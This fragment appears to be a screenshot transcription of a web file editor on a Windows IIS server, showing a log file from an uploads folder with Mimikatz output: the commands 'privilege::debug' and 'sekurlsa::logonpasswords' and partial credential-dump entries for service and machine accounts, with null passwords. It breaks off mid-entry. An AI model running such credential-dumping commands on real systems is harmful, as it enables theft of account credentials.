 编辑: C:/nfsj/UploadFiles/log1.txt
保存 高亮 用此编码打开
8
9 mimikatz(commandline) # privilege::debug
10 Privilege '20' OK
11
12 mimikatz(commandline) # sekurlsa::logonpasswords
13
14 Authentication Id : 0 ; 119450 (00000000:0001d29a)
15 Session           : Service from 0
16 User Name         : nfsj
17 Domain            : IIS APPPOOL
18 Logon Server      : (null)
19 Logon Time        : 2019/5/27 22:10:40
20 SID               : S-1-5-82-369011287-1919951756-3990771011-435961716-2537877346
21     msv :
22     tspkg :
23     wdigest :
24      * Username : WIN-1DT2786LMA0$
25      * Domain   : WORKGROUP
26      * Password : (null)
27     kerberos :
28     ssp :
29     credman :
30
31 Authentication Id : 0 ; 996 (00000000:000003e4)
32 Session           : Service from 0
33 User Name         : WIN-1DT2786LMA0$
34 Domain            : WORKGROUP
35 Logon Server      : (null)
36 Logon Time        : 2019/5/27 22:10:22
37 SID               : S-1-5-20
38     msv :
39     tspkg :